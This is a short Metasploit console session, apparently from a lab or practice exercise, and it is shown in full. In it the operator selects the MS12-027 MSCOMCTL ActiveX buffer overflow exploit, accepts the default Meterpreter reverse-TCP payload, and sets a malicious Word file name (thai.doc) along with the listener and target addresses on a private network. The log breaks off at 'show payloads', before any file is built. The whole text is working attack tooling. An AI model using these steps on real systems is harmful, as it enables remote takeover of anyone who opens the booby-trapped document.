 msf6 > search ms12-027
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/fileformat/ms12_027_mscomctl_bof 2012-04-10 average No MS12-027 MSCOMCTL ActiveX Buffer Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/fileformat/ms12_027_mscomctl_bof
msf6 > use Interrupt: use the 'exit' command to quit
msf6 > use exploit/windows/fileformat/ms12_027_mscomctl_bof
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms12_027_mscomctl_bof) > set filename thai.doc
filename => thai.doc
msf6 exploit(windows/fileformat/ms12_027_mscomctl_bof) > set lhost 10.0.0.135
lhost => 10.0.0.135
msf6 exploit(windows/fileformat/ms12_027_mscomctl_bof) > set rhost 10
rhost => 10
msf6 exploit(windows/fileformat/ms12_027_mscomctl_bof) > set rhost 10.0.0.128
rhost => 10.0.0.128
msf6 exploit(windows/fileformat/ms12_027_mscomctl_bof) > show payloads